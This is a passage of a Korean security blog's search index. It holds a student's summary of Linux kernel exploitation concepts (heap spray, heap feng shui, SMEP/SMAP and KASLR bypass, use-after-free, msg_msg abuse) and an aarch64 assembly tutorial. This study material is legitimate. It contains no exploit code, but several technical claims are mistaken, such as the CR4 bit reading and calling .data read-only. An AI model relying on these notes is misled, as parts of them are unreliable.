https://developer.arm.com/documentation/ddi0406/c/System-Level-Architecture/System-Control-Registers-in-a-VMSA-implementation/VMSA-System-control-registers-descriptions–in-register-order/DACR–Domain-Access-Control-Register–VMSA   https://developer.arm.com/documentation/ddi0388/i/system-control/register-summary/virtual-memory-control-registers   https://wiki.kldp.org/KoreanDoc/html/EmbeddedKernel-KLDP        https://blog.csdn.net/ce123_zhouwei/article/details/8209702       https://elixir.bootlin.com   https://codebrowser.dev/  ","categories": ["iCAROS7 Works"],
        "tags": ["cve-2013-6282","ARM","LPE"],
        "url": "/icaros7%20works/CVE-2013-6282/",
        "teaser": null
      },{
        "title": "2022-06 Project Interom Summary",
        "excerpt":"Project Interim Summary   2022년 6월 말 경부터 시작된 Linux Kernel Vulnerability Detect Project를 진행하며 새롭게 공부하거나 기존 지식을 확장한 몇가지 것들을 적어보았다.   1. 커널 내 메모리 관리   A. Memory Allocator   현대의 Linux 커널 내 메모리 관리는 x86-64 기준으로 4kb 단위로 paging 되어 관리된다. 이때 paging 이 생기는 이유는 간단하다. paging 이 아닌 물리적 메모리와 1:1 할당이 된다면 잦은 할당과 반환으로 인해 연속적으로 할당이 되지 못하고 파편화 되어 커널의 가장 근본이자 중심적인 부분인 효율성에 중대한 영향을 끼킨다. 이를 해결하기 위해 메모리를 큰 PAGE 단위로 할당을 받아 PAGE를 한번더 CHUNK 단위로 세분화 하여 요청한 크기에 할당하며, 다시 남은 CHUNK는 freelist 등으로 관리하여 추후 재할당이 가능하다.      그럼 왜 Allocator가 별도로 존재하는가?    사실 메모리를 allocator 없이 사용도 가능하다. 하지만 위에서 언급하였듯이 효율적이지 못하다는 것이다. userland 상의 어플리케이션이던 커널 내 다른 프레임워크 레이어던 메모리에 접근하기 위해서는 system call을 이용하여 커널에게 요청을 해야한다. 그렇다면 매번 커널에게 요청시 system call이 호출되는 것이 효율이진 않을 것이다.   그렇다면 어떤식으로 해결이 가능한지 살펴보자. 우선 system call 호출 빈도를 줄이는 것은 간단하게 생각하자면 “정말 자주 요청을 안하면 되는 것” 이다. 그러기 위해서는 위 paging 처럼 한번에 많은 메모리를 할당 받은 뒤 자체적 관리 체계를 통해 재분배 하는 것이 좋을 것 이다.   i. Slab allocator      이전 Linux 시스템에서 사용하던 기본 할당자   자주 사용되는 data structor를 사전 할당   Cache-freiendly를 지향   하나 이상의 slab object가 연속되게 모여 slab으로 구성            Slab allocator와는 다름       slab 관리를 queue 기반으로 관리       위 slab의 해더에는 meta data가 포함       이는 object의 align을 방해 및 메모리 가용 공간 확보 시 처리 복잡           하기 list로 CHUNK를 분류하여 관리            full       partial       empty           ii. Slub allocator      현 Linux 시스템 기본 할당자   Slab allocator의 queueing 시 overhead가 큰 것을 해결하기 위해, Unqueued allocator를 목표로 탄생   Simple-freiendly 및 debug-freiendly를 지향   slab object의 metadata를 최적화   partital list로 관리            freelist 를 위한 별도의 메모리 할당을 안함           b. Memory Alignment   위에서 메모리 관리에 대해서 간략히 정리하게 되었다. 그렇다면 관리는 무엇을 위해서 필요한가? 메모리 정렬을 위한 것 이다. 정렬은 왜 필요한가? Lagacy 시스템을 포함하여 현대 주로 널리 사용되는 amd64 및 intel64는 모두 8 byte 정렬을 한다. 이 말은 메모리는 8의 배수 단위로 메모리를 Paging 하여 관리하며, 9 byte의 데이터를 가져올 경우 16 byte를 가져온 뒤 필요하지 않은 데이터를 폐기한다.      왜 1 byte씩 가져오면 되는 것을 왜 굳이 8 byte 씩 가져올까? 공학자들은 지능이 부족한가?    답은 아니라는것을 이미 알 것 이다. 이유는 CPU와 Memory의 성능 차에서 온다. CPU는 작업 주기가 동작 주파수가 증가함에 따라 기하급수적으로 올라가고 있지만, 메모리는 아직 그에 미치지 못한다. 근래에는 차가 많이 줄었지만 말이다. 이로 인해 한 system call이 이루어질 때 각 byte를 직접 하나하나 매 작업 주기 별로 가져오는 것 보다 한번에 많은 양을 가져와 처리하는 것이 생긴 것 이다.   여기서 생각을 해보자. 위에서 메모리는 4 byte의 PAGE 단위로 나누어져 있고, 8 byte 씩 메모리 데이터를 가져온다고 하였다. 그렇다면 9 byte를 가져올 경우 연속된 두 Page를 통해 8 byte를 가져왔지만 다음 8 byte가 엉뚱한 것을 가르키고 있다면 어찌될까? 그렇다면 현대의 시스템은 올바르지 않은 데이터라 판단하며 해당 과정을 취소하고 에러를 반환한다. 물론 그대로 읽어오거나 다시 재 탐색을 통해 총 두번의 가져오기를 통해 값을 반환 하는 architecture도 있다. (두번 가져오면 그만큼 비효율적이다)   이러한 이유로 인해 메모리 정렬이 필요한 것이다. 다만 이것은 위에서 언급하였듯 아키텍처에 의존하여 동작한다. 이번에 새롭게 알게된 메모리 정렬의 사용 예시는 일부 kernel 기능의 경우 아키텍처를 구분하여 동작하는 방식을 취한다는 것이다. 걔중 일부 과정은 kernel 내 build 정보나 시스템 architecture를 가져오는 복잡한 과정을 거치는 것이 아닌 구조체 및 변수에 할당 된 size를 보고 판단하는 간결한 과정을 거친다. 어찌보면 이 역시 효율적이지 못한 일종의 꼼수 과정이라 해당 기능의 개발자는 이를 대체하고 싶어한다.   /* this is a dummy structure to find out the alignment requirement for a struct  * containing all the fundamental data types that are used in ipt_entry,  * ip6t_entry and arpt_entry.  This sucks, and it is a hack.  It will be my  * personal pleasure to remove it -HW  */  struct _xt_align { \t__u8 u8; \t__u16 u16; \t__u32 u32; \t__u64 u64; };  #define SIZE __alignof__(struct _xt_align)   _xt_align 이라는 구조체를 생성하고, unsigned 형식의 각 u8, u16, u32, u64 을 선언한다. 다음으로 __alignof__ 라는 GCC 매크로를 통해 컴파일된 환경의 레지스터 bit를 확인 가능하다. 이는 가장 큰 데이터의 값을 기준으로 반환한다.   이러한 과정이 수행이 되서 어떠한 이득을 취할 수 있는가? 이는 서로 다른 architecture의 구조체나 변수 등을 각각 형변환 할 때 이용이 가능하다. 데이터의 크기가 architecture에서 요구하는 크기가 되지 못한다면 데이터 뒤에 dummy 값을 붙여 (padding) 해당 크기로 만들 수 있다. 간단한 예시로 4 byte를 차지하는 u32와 달리 u8의 경우 2 byte를 차지하는 것이 아니다. Architecture가 2 byte로 처리하는것이 비효율적이라 판단 하였으므로 \\0등의 dummy 값 padding을 통해 4 byte로 만든다.   2. Heap Feng Shui   a. Heap spray   타겟에 ASLR 등의 메모리 보호 기법이 포함되어 있다면 static memory address를 알기 어렵다. 이를 해결하기 위해 Heap 에 No operation code + Shell code를 스프레이로 뿌리듯 전반적으로 도배(?)하는 것을 heap spray 라고 한다. 이는 결국 추후 exploit 시 확률을 높이기에 신뢰성이 높아진다 판단이 가능 하다.   물론 이는 Heap 에 접근이 가능한 상황 혹은 JS, AS등과 같이 heap을 통한 메모리 조작이 가능한 상황에 한정 된다.   또한 heap spray는 다음과 같은 두가지를 고려해야한다.      Shell code가 들어있는 메모리 주소에 다른 pointer가 올 경우 해당 주소로 흘러가므로 실패 확률이 증가   Heap이 늘 연속되게 비어있는 상황이 아니므로 기존 데이터 혹은 재할당된 데이터로 인해 빈틈으로 인한 실패 확률을 고려   위 사항을 종합하여 생각한다면 조금이라도 exploit 성공 확률을 증가시키기 위해선 연속된 영역에 연속되게 spray 하여야 한다.   b. Heap feng shui   Heap feng shui는 위에서 언급한 여러 고려사항을 생각해야한다. 여기서 더욱 더 exploit 가능한 상황을 만들고자 heap의 레이아웃을 공격자가 원하는 방향으로 배치하여 확률을 높일 수 있다.   Heap은 chunk 단위로 관리 되며 해당 chunk 레이아웃을 공격자가 바꾸는 것이다. 이는 상당히 오랜기간 존재해왔던 기법으로 어플리케이션의 흐름을 바꾸는데 이용 된다. 특히 이전 java script에서 수많은 취약점을 나으며 화두되었다.   사실 이 부분은 아직 더 공부가 필요한 부분이다. 다만 이번에 알게된 점은 Heap feng shui의 목표는 Heap spray를 통해 모든 heap을 가득채워 새로운 heap을 할당받게 한 뒤 해당 heap과 기존 heap을 즐겁게 놀아준다는 것이다.   또한 Stack pivoting 역시 heap feng shui의 확장의 영역이라는 것도 알게 되었다. 이에 관해서는 별도로 정리를 해야겠다.   # 3. GFP Kernel Flag   GFP flag는 kmalloc() 사용시 인자로 넘길 수 있다. 이는 kernel이 해당 인자에 맞춰서 용도와 규칙을 프리셋에 맞춰 메모리를 할당한다.      GFP_ATOMIC            Kernel timer, schedule 등 Interupt 과정에서 주로 사용       전반적인 Interupt 및 SoftIRQ 의 과정에서 sleep 되는 것을 방지       sleep을 방지하지 못할 경우 할당에 실패. 이로 인한 의도치 않은 흐름을 방지 해야할 때 사용       영단어 atomic에서 원자력 발전소는 쉬지 못하는 것 (sleep)에서 유래           GFP_KERNEL            Kernel 내 타 메서드등의 할당에서 주로 사용       ZONE_NORMAL, lower zone 등 실제 물리적 메모리와 1:1 Mapping을 위함       이로 할당 될 경우 직접 회수가 가능하다는 차이점           GFP_KERNEL_ACCOUNT            GFP_KERNEL과 동일하게 동작하지만 kmemcg에 의해 제어 (Kermel Memory Control Groups)           GFP_NOWAIT            GFP_ATOMIC와 비슷한 역할       할당 작업 중단시 의도치 않은 결과를 초례할 수 있는 작업시 사용       메모리 회수, 물리적 I/O 작업시, 파일 시스템 callback 등에서 사용           GFP_NOIO            Direct reclaim 알고리즘을 통해 초기화 등의 과정이 필요 없는 할당시 사용                    이는 할당 과정 중 어떠한 물리적 I/O 처리를 하지 않음을 뜻함                       이로 인하여 원치않는 deadlock 혹은 재귀가 발생 할 수 있음                    따라서 직접 사용보다는 memalloc_noio_* 등을 통해 적절한 주석과 함께 사용 권장                       모든 할당 요청 call은 GFP_NOIO를 암시적으로 상속받음           GFP_NOFS            Direct reclaim 알고리즘을 통해 파일 시스템 call 등이 필요 없는 할당시 사용                    이는 할당 과정 중 어떠한 파일 시스템 call 이 처리 되지 않음을 뜻함                       이로 인하여 원치 않는 deadlock 혹은 재귀가 발생 할 수 있음                    따라서 직접 사용보다는 memalloc_nofs_* 등을 통해 적절한 주석과 함께 사용 권장                       모든 할당 요청 call은 GFP_NOFS를 암시적으로 상속받음           GFP_USER            userland 상의 어플리케이션이 메모리 직접 할당을 받아야 하는 경우 사용                    이는 커널 또는 하드웨어가 직접적으로 메모리 데이터에 엑세스가 가능 하다는 것을 뜻함                           GFP_HIGHUSER            ZONE_HIGHMEM 영역에 할당을 해야하는 경우 사용       x86 시스템의 경우 1024MB 까지만이 kernel에 할당되어 있음. 이후 구간은 High Memory로 지정       amd64 (x86-64)의 경우 충분한 메모리 주소가 있으므로 별도의 제한이 없어 사용되지 않음           GFP_DMA            ZONE_DMA 영역에 할당을 해야하는 경우 사용                    Direct Memory Access가 가능한 PAGE가 존재                       기기 드라이버 등에서 주로 사용       역사적 의의를 위해 남겨져 있지만 가급적 사용을 지향       arm, arrch64 등의 일부 아키텍처에서는 bit 제한 없이 사용가능, x86의 경우 하위 16MB의 메모리만 사용 가능                    32비트 전체 DMA를 위해서는 GFP_DMA32를 이용                           4. SMEP / SMAP / KASLR   Kernel은 userland 메모리 영역을 접근도, 실행도 하면 안된다. userland 상의 메모리 영역은 사용자가 쉽게 접근이 가능하여 해당 영역에는 무엇이 있을지 알 수 없다. 이 때문에 현대의 x86(arm)와 x86-64(aarch64)는 SMAP (PXN), SMEP (PAN) 이라는 하드웨어적 기능을 통해 read, write, execute를 제한 하였다.   개념을 알기 전 SMEP와 SMAP가 작동되고 있는지는 CR4(Control Regisiter 4) 값을 알면 알 수 있다. CR4 레지스터는 각종 extention 등의 정보를 담고 있다. 따라서 CR4 레지스터의 값을 보면 어떤 상태인지 알 수 있다. 만일 CR4 레지스터가 0x00000000001006f0의 값을 갖고 있다면 2진수로 변환시 다음과 같다   100000000011011110000 (2)   여기서 리틀-엔디안으로 읽어서 20번째 bit가 SMEP, 21번째 bit가 SMAP이다. 0은 비활성화, 1은 활성화 상태이다. 위의 경우 SMAP가 enable 된 상태를 의미한다.   a. Supervisor Mode Execution Protection      Userland 상의 메모리 영역에서 커널의 코드 실행을 방지    동작 원리는 간단하다. Userland에 해당하는 현대의 privilege ring  중 3의 메모리 내에 있는 명령어 fetch를 금지하는 것 이다. 물론 Return Oriented Programing을 통해 우회가 가능하다.   이를 통해 excute를 막을 수 있으나 메모리 내에 있는 데이터에 대한 read/write는 막지 못한다는 점이 있다.   b. Supervisor Mode Access Prevention      Userland 상의 메모리 영역의 데이터 참조 방지    SMEP를 보완하기 위해 나온 access도 차단한 보호 기법이다. 이로 인해 excute 와 더불어 read/write 역시 막을 수 있게 되었다. SMEP와 마찬가지로 privilege ring 3 영역의 데이터에 제한을 둔다. 이는 userland 상의 주소를 참조하는 것을 제한한다. 물론 이 역시 ROP Chanin을 heap spray 이후 stack pivot을 통해 ROP 가능 하다.   c. Kernel Address Space Layout Randomization   기본적으로는 Address Space Layout Randomization과 동일한 원리이지만 KASL은 kernel 단에서 개입하는 ASLR이라 이해하면 편하다. 프로세스가 매번 실행 될 때마다 할당되는 메모리 영역을 무작위로 할당하여 취약점을 통한 공격을 어렵게 하기 위함이다. KASLR 역시 kernel의 memory base 주소를 무작위로 배치한다.   허나 ASLR과 마찬가지로 같은 프로세스 내에서 동일한 구조로 사용되는 데이터의 경우 특정 위치로부터 늘 같은 offset을 두고 무작위 배치 된다. 이러한 특징을 이용하여 동일하게 사용되는 라이브러리의 base 주소를 알 수 있다면 static 한 주소의 offset 과 같은 위치에 공격자가 원하는 데이터가 있을 것 이다. 또한 KASLR이 enable 되어있지 않은 vmlinux에서 base 주소를 알아내어 offset을 얻을 수 있다. 이후 현재의 base 주소에서 잘 알려진 고정 주소를 통해 offset을 계산하여 얻는다.   5. Use-After-Free   UAF를 직역 하면 “해제 된 다음 사용“이다. 위에서 메모리는 중구난방한 크기로 사용되는 것을 막기 위하여 일정 단위 등으로 분배를 한다는 것을 알게 되었다. 하지만 매번 새로운 공간을 찾아 할당 하는 것 보다는 이미 한번 할당 된 크기의 단위를 기억한 다음, 같은 크기의 요청이 들어오면 이전에 사용되었던 위치를 재할당 해주는 것이다. 이는 heap을 병합하거나 새롭게 분할하는 시간을 줄이고자 효율을 목적으로 이루어지는 행위이다.      그런데 이전 heap을 그대로 할당 받는다면 해당 위치에는 무엇이 들어가 있을까? 0?    위 한 문장이 UAF에 대한 간략한 설명을 해준다. 메모리 관리자는 초기화 (initialization)을 해주진 않는다. 따라서 memset() 등으로 직접 초기화 이후 사용을 해야한다. 이전의 데이터에 접근이 가능한 상태가 되면 해당 위치에 공격자가 원하는 흐름 또는 데이터를 넣어둔다면 추후 사용이 가능하게 된다. 물론 이는 실시간으로 공격자가 원하는 사이즈만큼의 다른 공간이 해제되어 해당 방면으로 할당이 된다면 의미 없는 이야기가 된다. 또한 Heap은 늘 동적으로 할당 되기에 운이 나쁘다면 공격하는 사이에 새로운 할당이 해당 공간에 생기고 다른 데이터가 들어가게 된다. 이를 방지 하기 위해 실제 세계에서는 UAF 단독으로 무언가를 하기보다는 함께 사용한다.   일례로 CVE-2021-22555 취약점의 한 PoC 중 일부에서 효율적인 exploit을 위하여 UAF를 2번으로 나눈다. 이는 SMEP와 SMAP를 고려하여 확률을 높이기 위함이다.   6. msgsnd()   msgsnd()는 Inter Process Communication 에서 주로 사용되는 메세지 queue에 message를 넣는 함수이다. 메시지 큐는 kernel 에서 관리되므로 프로세스가 종료되고서도 남아있다는 특징이 있다. 이러한 특징으로 인해 msgsnd()가 exploit 시나리오에 종종 등장한다. 또한 msgsnd()의 경우 메시지를 조각으로 나누어 전송하며 이 과정에서 이용되는 struct msg_msg 에는 늘 다른 메시지를 가르키는 pointer가 존재한다.   // File: /include/linux/msg.h  /* SPDX-License-Identifier: GPL-2.0 */ #ifndef _LINUX_MSG_H #define _LINUX_MSG_H  #include &lt;linux/list.h&gt; #include &lt;uapi/linux/msg.h&gt;  /* one msg_msg structure for each message */ struct msg_msg { \tstruct list_head m_list; \tlong m_type; \tsize_t m_ts;\t\t/* message text size */ \tstruct msg_msgseg *next; \tvoid *security; \t/* the actual message follows immediately */ };  #endif /* _LINUX_MSG_H */   // File: /tools/include/linux/types.h  struct list_head { \tstruct list_head *next, *prev; };   Linked list를 이용하는 struct  m_list 내 포인터를 이용하여 어플리케이션을 여러 방면으로 공격자가 원하는 흐름으로 보낼 수 있다.  ","categories": ["iCAROS7 Works"],
        "tags": ["linux","kernel","vulnerability","memory","heap","exploit"],
        "url": "/icaros7%20works/Project-interim-summary/",
        "teaser": null
      },{
        "title": "Embedded & Internet of Things for Artifical Intelligence",
        "excerpt":"진로를 고민중인 학생들에게 전하고 싶은 이야기1 - IoT와 AI를 겸하는 임베디드 개발자   이번 다른 목적으로 “Embedded &amp; Internet of Things for Artifical Intelligence” 라는 표어로 진로를 아직 정하지 못한 학생들에게 작은 세미나를 진행 할 기회를 얻었다. 해당 발표 당시의 PPT 자료를 공유차 작성하였다.                                                                                                                                                              ","categories": ["iCAROS7 Works"],
        "tags": ["workshop"],
        "url": "/icaros7%20works/Embedded_and_IoT_for_AI/",
        "teaser": null
      },{
        "title": "ASP.Net Web Reload",
        "excerpt":"ASP.net Web Programming을 Reload 해보자                                                                       ","categories": ["CSharp"],
        "tags": ["asp.net","c#","ef"],
        "url": "/csharp/ASPdotNet-Reload/",
        "teaser": null
      },{
        "title": "[Assembly] Implement hello world output method via aarch64 assembly",
        "excerpt":"어셈블리어를 통해 화면에 “Hello world!” 출력하기   1. 서론   기초 다지기 시간 두번째 시간이다. aarch64 아키텍처에서 “Hello world!” 문자열을 출력하는 프로그램을 어셈블리로 구현해보려 한다.   printf() 함수 구현이 아닌 단순 문자열 출력이므로 각 아키텍처 별로 짚고 넘어가야할 포인트 및 차이점을 보면 된다.   2. Do It Yourself      CPU: Apple M1 (ARMv8-A)   Device: Apple MacBook Air 2020   OS: Ubuntu 22.04 LTS   Kernel: Linux-5.15.0-58-generic   모든 설명은 Apple M1의 기반인 ARMv8-A를 기준으로 작성 되었다.   2-1. .data section   우선 .data 섹션에 대해 알아보자. .data 섹션은 프로그램에 사용되는 데이터가 저장되는 영역이다. 다만 이 섹션은 R/O 성격을 갖고 있다. 즉 const 형식으로 선언이 되어 값이 바뀔 일 없는 static 한 변수들이 위치한다.   반대로 .bss 섹션은 R/W 성격을 갖고, 프로그램 실행 이후 나중에 값이 초기화 혹은 변경이 가능하다. 이는 미리 0으로 채워져 있다. 즉 dyanmic 한 변수들이 위치한다.   우선 우리는 “Hello world!” 라는 문자열을 출력할 것 이고, 이는 프로그램 실행 중 변경 될 일이 없다. 따라서 우리는 .data 섹션에 값을 할당 할 것이다.   .data\t; [1]  str:\t; [2] \t.ascii\t\"Hello world!\\n\"\t; [3] str_len = . - str\t\t\t\t\t\t;\t[4]   한줄 한줄 분석해보자.      이 섹션이 .data 섹션임을 알린다.   str 이라는 변수에   ascii 지시자로 Hello world!\\n 라는 값을 저장한다.   str_len 이라는 값에 str의 크기를 계산해 길이 정보를 저장한다.   2-2. .text section   .text 섹션은 실제 프로그램의 소스 코드가 들어 있다. 이 중 .globl _start 를 통해 이 프로그램의 진입점 임을 명시 할 수 있다. 이는 리버스 엔지니어링 시 진입점 판단에 사용된다. 하지만 이 프로그램에서는 사용되지 않는다.   2-3. .global section   .global 섹션은 실제 컴파일러가 프로그램의 코드를 읽는 영역이다. 여기에는 우리가 흔히 아는 int main() 함수보다 먼저 실행되는 _start 메서드가 정의 된다. 여기서 syscall을 통해 우리는 시스템에게 “나는 출력을 할 것이야” 라고 알려 줄 수 있다.      syscall 이란?     여기서는 간단하게만 짚고 넘어가겠다. syscall은 kernel space 내에 있는 하드웨어에 직접 엑세스(입력, 출력 등) 기능을 메서드 형태로 userland 상의 사용자(프로세스)에게 사용할 수 있게 해주는 것 이다.     만일 syscall이 존재하지 않는다면 userland 상의 프로세스는 하드웨어에 직접 접근이 불가능하거나, 애초에 직접 접근이 가능하다면 이를 악용하는 수 많은 악성 코드를 양산 할 수 있다.    syscall은 사전 정의된 int 타입의 숫자로 소통한다. 필자 역시 모든 syscall을 외우진 못하고 자주 쓰이는 것만 외우고 다닌다. 모든 syscall은 Google Chromium OS Docs/Linux System Call Table/arm64 (64-bit) 를 참조하면 알 수 있다.                  Dec       syscall name       Reg 0 (X0)       Reg 1 (X1)       Reg 2 (X2)                       63       read       unsigned int fd       char * buf       size_t count                 64       write       unsigned int fd       const char * buf       size_t count           .text  .global _main _main: \tmov\tx0, #1 \tldr\tx1, =str \tldr x2, =str_len \tmov w8, #64 \tsvc\t#0 \t \tmov\tx0, #0 \tmov\tw8, #93 \tsvc\t#0   이 문단은 줄 별이 아닌 순차적으로 보겠다. 우리가 사용할 출력을 담당하는 write syscall은 64번이다. 0번 레지스터 (X0)에 표준 출력 file descripter인 1을 넣어 우리는 출력을 할 것이다. 따라서 write syscall의 첫번째 매개변수 unsigned int fd로 1을 대입하여 준다.      mov x0, #1 - move 하여라, #1 을 x0 으로.   x86-64와 다르게 aarch64는 메모리에 데이터를 직접 RW가 불가능하다. 따라서 LDR (Load)를 통해 레지스터에 메모리 상의 데이터를 가져와야한다. 1번 레지스터 (X1)에 const char * buf 형식으로 출력할 값을 넣어 줄 수 있다. 따라서 우리는 “Hello world!\\n”가 존재하는 str을 넣을 것 이다. 또한 2번 레지스터 (X2)에 size_t count 형식으로 출력할 값의 길이를 전달해야한다. 우리는 미리 계산을 하여 str_len에 담아 두었다.      ldr x1, =str - load 하여라, str 값을 x1로   ldr x2, =str_len - load 하여라, str_len 값을 x2로   32-bit 8번 레지스터 (W8)에 syscall의 번호를 넣어 우리가 어떤 것을 수행 할 것인지 알려준다. 이후 svc 명령을 통해 32-bit 8번 레지스터에 담겨있는 값과 sys_call_table 대조해 해당 syscall을 Supervisor Call(커널 모드 호출) 한다.      mov w8, #64 - move 하여라, #64를 w8로   svc #0 - syscall을 호출하여라 (0에도 권한 관련 의미가 있지만 여기선 생략)   이후 모든 과정이 수행되었다면 우리는 return 값을 return 해야한다. 따라서 exit syscall을 호출 해야한다.                  Dec       syscall name       Reg 0 (X0)                       93       exit       int error_code           작성한 흐름에는 (프로그램 혹은 프로그래머가 판단 하기엔) 아무런 문제가 없었으므로 우리는 흔히 말하는 정상 종료인 0을 반환하면 된다. 이는 첫번째 레지스터 (X0)에 0을 넣어 exit syscall을 수행하면 된다.      mov x0, #0 - move 하여라, #0을 x0로   mov w8, #93 - move 하여라, #93을 w8로   svc #0 - syscall을 호출하여라   2-4. 정리   지금까지 작성한 어셈블리 코드를 모두 이어 붙이면 다음과 같다.   .data  str: \t.ascii\t\"Hello world!\\n\" str_len = . - str  .text  .global _start _start: \tmov\tx0, #1 \tldr\tx1, =str \tldr x2, =str_len \tmov w8, #64 \tsvc\t#0 \t \tmov\tx0, #0 \tmov\tw8, #93 \tsvc\t#0   이제 실제 이 파일을 컴파일 하여 분석 및 실행해보자.   $ gcc hello.s -c -o hello.o &amp;&amp; gcc hello.o -o hello -nostartfiles $ objdump -xxd hello.o hello.o:     file format elf64-littleaarch64 hello.o architecture: aarch64, flags 0x00000011: HAS_RELOC, HAS_SYMS start address 0x0000000000000000 private flags = 0x0:  Sections: Idx Name          Size      VMA               LMA               File off  Algn   0 .text         00000030  0000000000000000  0000000000000000  00000040  2**3                   CONTENTS, ALLOC, LOAD, RELOC, READONLY, CODE   1 .data         0000000d  0000000000000000  0000000000000000  00000070  2**0                   CONTENTS, ALLOC, LOAD, DATA   2 .bss          00000000  0000000000000000  0000000000000000  0000007d  2**0                   ALLOC SYMBOL TABLE: 0000000000000000 l    d  .text  0000000000000000 .text 0000000000000000 l    d  .data  0000000000000000 .data 0000000000000000 l    d  .bss   0000000000000000 .bss 0000000000000000 l       .data  0000000000000000 str 000000000000000d l       *ABS*  0000000000000000 str_len 0000000000000000 g       .text  0000000000000000 _start    Disassembly of section .text:  0000000000000000 &lt;_start&gt;:    0:   d2800020        mov     x0, #0x1                        // #1    4:   580000e1        ldr     x1, 20 &lt;_start+0x20&gt;    8:   58000102        ldr     x2, 28 &lt;_start+0x28&gt;    c:   52800808        mov     w8, #0x40                       // #64   10:   d4000001        svc     #0x0   14:   d2800000        mov     x0, #0x0                        // #0   18:   52800ba8        mov     w8, #0x5d                       // #93   1c:   d4000001        svc     #0x0         ...                         20: R_AARCH64_ABS64     .data   28:   0000000d        .word   0x0000000d   2c:   00000000        .word   0x00000000  $ file hello hello: ELF 64-bit LSB pie executable, ARM aarch64, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux-aarch64.so.1, BuildID[sha1]=5d5bf8e5cedaabed7a3f769de81e457760083cfd, not stripped  $ ./hello Hello world!   참고로 우리는 main()이 없으므로 gcc에게 알려주어야 한다. 따라서 -nostartfiles 옵션을 추가해 컴파일 해야한다. 실제 동작시켜보면 아무 문제 없이 잘 동작하는 것을 확인할 수 있다!   3. C언어와 차이점   #include &lt;unistd.h&gt; #include &lt;stdlib.h&gt; #include &lt;string.h&gt;  int main() { \tchar * s = \"Hello world!\"; \twrite(1, s, strlen(s)); \texit(0); }   위 코드는 우리가 작성한 어셈블리 코드를 C언어로 어느정도 비슷하게 맞추었다. 위 코드를 어셈블리화 시켜서 열어보자.   $ gcc hello_c.c -S -o hello_c.s $ cat hello_c.s     .arch armv8-a     .file   \"hello_c.c\"     .text     .section    .rodata     .align  3 .LC0:     .string \"Hello world!\"     .text     .align  2     .global main     .type   main, %function main: .LFB6:     .cfi_startproc     stp x29, x30, [sp, -32]!     .cfi_def_cfa_offset 32     .cfi_offset 29, -32     .cfi_offset 30, -24     mov x29, sp     adrp    x0, .LC0     add x0, x0, :lo12:.LC0     str x0, [sp, 24]     ldr x0, [sp, 24]     bl  strlen     mov x2, x0     ldr x1, [sp, 24]     mov w0, 1     bl  write     mov w0, 0     bl  exit     .cfi_endproc .LFE6:     .size   main, .-main     .ident  \"GCC: (Ubuntu 12.1.0-2ubuntu1~22.04) 12.1.0\"     .section    .note.GNU-stack,\"\",@progbits   우리가 작성한 코드와는 살짝 다른 모습을 보이며, 일부 자세한 정보를 포함하고 있다. 조금 자세히 뜯어보자.       .arch armv8-a\t\t\t\t; [1]     .file   \"hello_c.c\"\t; [2]     .text     .section    .rodata\t; [3]     .align  3\t# [4] .LC0:     .string \"Hello world!\"\t; [5]     .text     .align  2\t\t\t\t\t\t\t\t; [4]      우선 .arch를 통해 어느 아키텍처를 기준으로 작성되었는지 명시하여 준다.   .file을 통해 최초의 C 코드 파일 명이 명시되어있다.   하기 섹션이 Read Only Data임을 명시하여 const와 같은 효과를 낸다. (쓰기 시도 시 예외 처리)   모든 데이터는 위치 카운터를 기준으로 padding 하게 한다.   LC0에 ascii 타입이 아닌 string 타입으로 “Hello world!”가 stack 내에 정의되어있다.   main: .LFB6:     .cfi_startproc     stp x29, x30, [sp, -32]!\t; [1]     .cfi_def_cfa_offset 32     .cfi_offset 29, -32     .cfi_offset 30, -24     mov x29, sp     adrp    x0, .LC0\t\t\t\t; [2]     add x0, x0, :lo12:.LC0\t; [2]     str x0, [sp, 24]     ldr x0, [sp, 24]     bl  strlen     mov x2, x0     ldr x1, [sp, 24]     mov w0, 1     bl  write     mov w0, 0     bl  exit     .cfi_endproc .LFE6:\t; [3]     .size   main, .-main     .ident  \"GCC: (Ubuntu 12.1.0-2ubuntu1~22.04) 12.1.0\"     .section    .note.GNU-stack,\"\",@progbits      모든 데이터 관리를 데이터 직접 대입이 아닌 stack을 기준으로 한다.   LC0에 저장된 string을 0으로 초기화된 첫번째 레지스터 (X0)에 가르키게 한다. (과정 생략)   GCC 컴파일 정보를 저장하고 있다.   또한 syscall을 직접 호출하고 있지 않고, bl을 통해 분기를 행한다.   4. 번외   4-1. LLVM   위 상기 모든 코드는 Linux의 GCC 컴파일러를 기준으로 진행을 하였다. 문뜩 Apple LLVM 도 궁금해지기 시작해 컴파일을 해보았다.      CPU: Apple M1 (ARMv8-A)   Device: Apple MacBook Air 2020   OS: macOS Ventura 13.2   Kernel: Darwin Kernel Version 22.3.0   \t.section\t__TEXT,__text,regular,pure_instructions \t.build_version macos, 13, 0\tsdk_version 13, 1 \t.globl\t_main                           ; -- Begin function main \t.p2align\t2 _main:                                  ; @main \t.cfi_startproc ; %bb.0: \tsub\tsp, sp, #48 \tstp\tx29, x30, [sp, #32]             ; 16-byte Folded Spill \tadd\tx29, sp, #32 \t.cfi_def_cfa w29, 16 \t.cfi_offset w30, -8 \t.cfi_offset w29, -16 \tmov\tw8, #0 \tstr\tw8, [sp, #12]                   ; 4-byte Folded Spill \tstur\twzr, [x29, #-4] \tadrp\tx8, l_.str@PAGE \tadd\tx8, x8, l_.str@PAGEOFF \tstr\tx8, [sp, #16] \tldr\tx8, [sp, #16] \tstr\tx8, [sp]                        ; 8-byte Folded Spill \tldr\tx0, [sp, #16] \tbl\t_strlen \tldr\tx1, [sp]                        ; 8-byte Folded Reload \tmov\tx2, x0 \tmov\tw0, #1 \tbl\t_write \tldr\tw0, [sp, #12]                   ; 4-byte Folded Reload \tbl\t_exit \t.cfi_endproc                                         ; -- End function \t.section\t__TEXT,__cstring,cstring_literals l_.str:                                 ; @.str \t.asciz\t\"Hello world!\"  .subsections_via_symbols   기본적인 ARMv8 aarch64의 어셈블리 명령어는 같지만 컴파일러의 정리 방식이 조금 다름을 알 수 있다. 또한 string 처리 시 .asciz 지시자를 사용해 끝에 0을 붙이는 것을 알 수 있다.  ","categories": ["Reversing"],
        "tags": ["Assembly","aarch64"],
        "url": "/reversing/ASM_Hello_world/",
        "teaser": null
      },{
        "title": "macOS GnuPG 관련 설정",
